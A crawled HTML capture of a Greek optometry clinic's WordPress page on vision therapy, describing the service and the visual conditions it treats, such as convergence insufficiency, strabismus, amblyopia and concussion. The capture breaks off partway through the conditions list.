

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://optometria.gr/vision-therapy/?fbclid=IwAR0KF4LBQyixYEQGW-eTO1biUjqWuTGKIO9lg_FUBzwC5QkmxGSX55iYjSY
body_size: 13190
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" prefix="og: http://ogp.me/ns#" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="msapplication-TileColor" content="#00adef">
<meta name="theme-color" content="#00adef">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://optometria.gr/xmlrpc.php">

<title>Vision Therapy - optometria.gr</title>

<!-- This site is optimized with the Yoast SEO plugin v9.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://optometria.gr/vision-therapy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vision Therapy - optometria.gr" />
<meta property="og:url" content="http://optometria.gr/vision-therapy/" />
<meta property="og:site_name" content="optometria.gr" />
<meta property="og:image" content="http://optometria.gr/wp-content/uploads/2019/01/vision_therapy_featureimage.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vision Therapy - optometria.gr" />
<meta name="twitter:image" content="http://optometria.gr/wp-content/uploads/2019/01/vision_therapy_featureimage.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="optometria.gr &raquo; Feed" href="http://optometria.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="optometria.gr &raquo; Comments Feed" href="http://optometria.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/optometria.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://optometria.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://optometria.gr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://optometria.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/jquery.mCustomScrollbar.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/magnific-popup.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-multiscroll-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/jquery.multiscroll.min.css?ver=0.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/jquery.rateyo.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/loaders.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='linea-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/linea.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/nice-select.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/meanmenu.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/Pe-icon-7-stroke.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fraxos-styles-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/styles.css?ver=1537438518' type='text/css' media='all' />
<link rel='stylesheet' id='fraxos-responsive-css'  href='http://optometria.gr/wp-content/themes/fraxos/assets/css/responsive.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fraxos-google-fonts-css'  href='//fonts.googleapis.com/css?family=Arial%3A400%2C500%2C600%2C700%2C800%7CRoboto+Slab%3A400%2C500%2C600%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://optometria.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fraxos-child-style-css'  href='http://optometria.gr/wp-content/themes/fraxos-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='http://optometria.gr/wp-content/plugins/fraxos-core/assets/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://optometria.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://optometria.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://optometria.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://optometria.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://optometria.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://optometria.gr/?p=2155' />
<link rel="alternate" type="application/json+oembed" href="http://optometria.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foptometria.gr%2Fvision-therapy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://optometria.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foptometria.gr%2Fvision-therapy%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://optometria.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="http://optometria.gr/wp-content/uploads/2018/07/cropped-Optometria.gr_site_icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://optometria.gr/wp-content/uploads/2018/07/cropped-Optometria.gr_site_icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://optometria.gr/wp-content/uploads/2018/07/cropped-Optometria.gr_site_icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://optometria.gr/wp-content/uploads/2018/07/cropped-Optometria.gr_site_icon-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body class="page-template-default page page-id-2155 wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
<div id="vtheme-wrapper"> <!-- #vtheme-wrapper -->
  <!-- Header -->
<div class="frxo-main-wrap  dont-transparent  header-default">
  <!-- Frxo Main Wrap Inner -->
  <div class="main-wrap-inner">
          <header class="frxo-header frxo-header-one  hide-title-area frxo-sticky" data-nav="991">
      <div class="frxo-brand  hav-mobile-logo  dhav-transparent-logo dhav-trans-retina hav-default-logo dhav-d-retina-logo dhav-meta-logo dhav-meta-retina" style="padding-top:5px;padding-bottom:5px;">
  	<a href="http://optometria.gr/" class="frxo-theme-logos">
		<img src="http://optometria.gr/wp-content/uploads/2019/10/Logo_Optometria.gr_.png" width =500 height =44 alt="optometria.gr" class="default-logo"><img src="http://optometria.gr/wp-content/uploads/2018/07/Optometria_logo_icon.jpg" width =250  alt="optometria.gr" class="mobile-logo">  </a>
</div>
<div class="frxo-navigation frxo-primary-menu"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://optometria.gr">Home</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="http://optometria.gr/about-us/">About Us</a></li>
<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2348 has-dropdown"><a href="#" class="dropdown-toggle" aria-haspopup="true">ΥΠΗΡΕΣΙΕΣ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-nav">
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="http://optometria.gr/optometria/">Οπτομετρια</a></li>
	<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="http://optometria.gr/xamhlh-orash/">Χαμηλη Οραση</a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2155 current_page_item menu-item-2169 active"><a href="http://optometria.gr/vision-therapy/">Vision Therapy</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="http://optometria.gr/myopia-control/">Myopia Control</a></li>
</ul>
</li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="http://optometria.gr/ekpaideysh/">Εκπαιδευση</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://optometria.gr/blog/">Επιστημονικα Νεα</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="http://optometria.gr/contact-us/">Contact Us</a></li>
</ul></div>      </header>
      
  <div class="frxo-mid-wrap padding-none frxo-full-width  frxo-content-area" style="">
	<div class="container">
		<div class="row">
						<div class="frxo-content-side col-md-12">
				<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid frxo-dhav-dotted vc_row-no-padding"><div class="dhav-inner-width"><div class="wpb_column vc_column_container text-default vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="frxo-banner frxo-parallax  fraxos-banner-696ec17d322e3" style="background-image: url(http://optometria.gr/wp-content/uploads/2019/10/vision_training_room.jpg);"><div class="banner-caption-wrap">
        <div class="frxo-table-wrap">
          <div class="frxo-align-wrap">
            <div class="container">
              <div class="banner-caption  center">
                <h1 class="banner-caption-title"><p>Vision Therapy / Vision Training</p>
</h1>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid frxo-dhav-dotted"><div class="dhav-inner-width"><div class="wpb_column vc_column_container text-default vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 42px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Τί είναι το Vision Therapy / Vision Training (VT);</h2><div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Το <strong>Vision Therapy</strong> είναι ένα εξατομικευμένο πρόγραμμα οπτικών δραστηριοτήτων το οποίο σχεδιάζεται και εκτελείται από κατάλληλα εκπαιδευμένους οπτομέτρες με την βοήθεια οπτικών οργάνων και την κατάλληλη εφαρμογή φακών, πρισμάτων και φίλτρων.</p>
<p>Για το λόγο αυτό δεν θα πρέπει να συγχέεται με καμία άλλη «θεραπευτική» προσέγγιση ως προς την όραση <em>(π.χ. μέθοδος Irlen)</em>, προγράμματα αυτοβελτίωσης <em>(π.χ. μέθοδος Bates)</em> ή εναλλακτικές θεραπείες <em>(π.χ. yoga, ιριδολογία)</em>. Οι δραστηριότητες που εφαρμόζουμε στα προγράμματα <strong>Vision Therapy</strong> είναι ευχάριστες και ενδιαφέρουσες κάνοντας κάθε συνεδρία μια ξεχωριστή και ιδιαίτερη εμπειρία για μικρούς και μεγάλους.</p>
<p>Κάποιες φορές, περιορισμένες οπτικές δραστηριότητες μπορούν να ενσωματωθούν σε θεραπευτικά προγράμματα ειδικής αγωγής, μόνο υπό την καθοδήγηση και επίβλεψη οπτομέτρη και μόνο όταν εκείνος το κρίνει ωφέλιμο στα πλαίσια της διεπιστημονικής προσέγγισης, αλλά και πάλι οι δραστηριότητες αυτές δεν αποτελούν ένα ολοκληρωμένο πρόγραμμα Vision Therapy.</p>
<p>Αν και η προέλευση του <strong>Vision Therapy</strong> έχει τις ρίζες της στην κλασσική ορθοπτική, <strong>η εφαρμογή του στηρίζεται στα πιο πρόσφατα δεδομένα των νευρο-επιστημών</strong>, την μελέτη της<strong> ανθρώπινης συμπεριφοράς</strong> και τα <strong>σύγχρονα αντιληπτικά μοντέλα</strong>. Το γεγονός αυτό δίνει την δυνατότητα στους οπτομέτρες να έχουν ενεργό και διακριτό ρόλο, τόσο διαγνωστικά όσο και θεραπευτικά, σε ένα τεράστιο εύρος οπτικών δυσλειτουργιών και ιδιαίτερων καταστάσεων.</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Συνήθεις δυσλειτουργίες στις οποίες εφαρμόζονται προγράμματα Vision Therapy</h2><div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Συχνά οι δυσλειτουργίες μπορεί να είναι εμφανείς ή περίτεχνα κεκαλυμμένες σε διαγνώσεις όπως οι μαθησιακές δυσκολίες, η διαταραχή ελλειμματικής προσοχής, οι διαταραχές της συμπεριφοράς, ο αυτισμός, οι διασείσεις, η εγκεφαλική παράλυση, επηρεάζοντας την λειτουργικότητα του ατόμου ή δίνοντας λάθος κατεύθυνση ως προς τις θεραπευτικές προσεγγίσει που απαιτούνται.</p>
<blockquote><p>
Μια πλήρης οπτομετρική αξιολόγηση και η κατάλληλη παρέμβαση μπορεί να αλλάξει την πορεία και την ζωή ενός ανθρώπου.
</p></blockquote>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid frxo-dhav-dotted"><div class="dhav-inner-width"><div class="wpb_column vc_column_container text-default vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1570368837780-06f389d8-0b36" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368837780-06f389d8-0b36" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Ανεπάρκεια σύγκλισης</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Πρόκειται για δυσκολία των ματιών να συγκλίνουν όταν το άτομο κοιτάζει σε κοντινές αποστάσεις προκαλώντας έτσι οπτική κόπωση, δυσκολίες στο διάβασμα και το γράψιμο, πονοκεφάλους ή/και διάσπαση προσοχής προσομοιάζοντας εικόνα ΔΕΠΥ.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368837807-e6ea51be-6d99" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368837807-e6ea51be-6d99" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Στραβισμός</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Πρόκειται για την απόκλιση ενός ή και των δύο ματιών από την ορθή θέση τους. Παρόλο που υπάρχουν πολλοί τύποι στραβισμού και αιτίες που τους προκαλούν, οι περισσότεροι μπορούν να βελτιωθούν ή/και να αποκατασταθούν. Ακόμα κι όταν χρειάζεται χειρουργική επέμβαση η εφαρμογή προγραμμάτων Vision Therapy πριν ή/και μετά το χειρουργείο μπορεί να αυξήσει τα ποσοστά επιτυχίας και την διατήρηση του μετεγχειρητικού αποτελέσματος αντίστοιχα.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368844176-c4a6b534-3b8d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368844176-c4a6b534-3b8d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Αμβλυωπία (τεμπέλικο μάτι)</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Πρόκειται για την μειωμένη οπτική απόδοση ενός ματιού το οποίο δεν έλαβε σωστό ερεθισμό κατά τα πρώτα χρόνια της ζωής του. Έχει χαρακτηριστικά μειωμένη οπτική οξύτητα αλλά και γενικότερα μειωμένη οπτική απόδοση. Η επιτυχημένη ενεργοποίηση ενός αμβλυωπικού ματιού εξαρτάται από πολλούς παράγοντες αλλά γίνεται ευκολότερα, ταχύτερα και σταθερότερα σε όσο το δυνατόν μικρότερες ηλικίες χωρίς όμως πραγματικά να υπάρχει περιορισμός ακόμα και για τους νέους ενήλικες.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368845687-8dc81f4b-d78a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368845687-8dc81f4b-d78a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Δυσκολίες ανάγνωσης</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Αφορά δυσκολίες πρόσληψης της οπτικής πληροφορίας ή της επεξεργασίας της. Μια ανεπαρκής οπτική αντίληψη μπορεί να είναι η αιτία δυσκολιών ανάγνωσης αλλά και κατανόησης πλήθους μαθημάτων <em>(π.χ. γεωμετρία, ιστορία, κ.α.)</em>. Πολλές φορές μάλιστα τέτοιες δυσκολίες χαρακτηρίζονται ως δυσλεξία, δυσαναγνωσία, δυσορθογραφία ή μαθησιακές δυσκολίες χωρίς να είναι πραγματικά.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368901287-66a3fad0-6763" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368901287-66a3fad0-6763" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Δυσκολίες της προσαρμογής</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Πρόκειται για δυσκολίες εστίασης που διενεργούμε με τον φακό του ματιού μας όταν ένα άτομο κοιτάζει σε κοντινές αποστάσεις. Κάποιες φορές ο φακός του ματιού μπορεί να αδυνατεί να εστιάσει την εικόνα σωστά <em>(ανεπάρκεια προσαρμογής)</em> ή αντίθετα να βρίσκεται σε διαρκή και ανεξέλεγκτη εστίαση <em>(σπασμός προσαρμογής)</em>. Η εφαρμογή <strong>Vision Therapy</strong> σε συνδυασμό με συμπληρωματικές-εναλλακτικές τεχνικές μπορεί να δώσει εξαιρετικά αποτελέσματα.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368902513-be25631e-7d2c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368902513-be25631e-7d2c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Αθλητική όραση</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Η όραση καθοδηγεί την κίνηση και ορίζει την έγκαιρη και ακριβή αντίδραση του σώματος και του μυαλού. Παρόλο που συνήθως οι αθλητές έχουν εξαιρετική όραση και οπτικές δεξιότητες, η διαφορά ενός αθλητή από έναν πρωταθλητή κρίνονται στις αντιληπτικές λεπτομέρειες και τα δέκατα του δευτερολέπτου, υπό συνθήκες έντονου <em>stress</em>. Τα προγράμματα <strong>Vision Therapy</strong> προσαρμόζονται στις απαιτήσεις των αθλητών και των προπονητών τους για να δώσουν την ώθηση που χρειάζεται η επιτυχία.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368903335-9eb00255-bd3a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368903335-9eb00255-bd3a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Κρανιοεγκεφαλικές κακώσεις / Διασείσεις</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Ένα μεγάλο μέρος του εγκεφάλου μας εξυπηρετεί άμεσα η έμμεσα λειτουργίες της όρασης. Κάθε τραυματισμός ή αγγειακό επεισόδιο μπορεί να προκαλέσει προφανή ή λιγότερο εμφανή προβλήματα στην όραση, την κινητικότητα και την συνεργασία των δύο ματιών αλλά και στην νοηματοδότηση της εικόνας που λαμβάνεται, όπως και στην κινητικότητα και την αίσθηση της ισορροπίας. Ακόμα και διασείσεις με υποκλινική εικόνα είναι δυνατόν να δημιουργούν δυσκολίες όρασης πολλούς μήνες μετά το συμβάν.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368904157-67ef2f3c-dfc8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368904157-67ef2f3c-dfc8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Οφθαλμοκίνηση</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Αφορά τις ομαλές ή αλματώδεις κινήσεις που εκτελούν τα μάτια μας τόσο συνειδητά όσο και υποσυνείδητα, προκειμένου να παρακολουθούμε το περιβάλλον γύρω μας. Συχνά οι δυσκολίες αυτές έχουν την μορφή αναπτυξιακής ανωριμότητας και μπορούν να βοηθηθούν σημαντικά από τα προγράμματα <strong>Vision Therapy</strong>.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1570368906263-494d028d-e8c0" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1570368906263-494d028d-e8c0" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Αβλεψία και φλοιώδης τύφλωση (CVI)</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
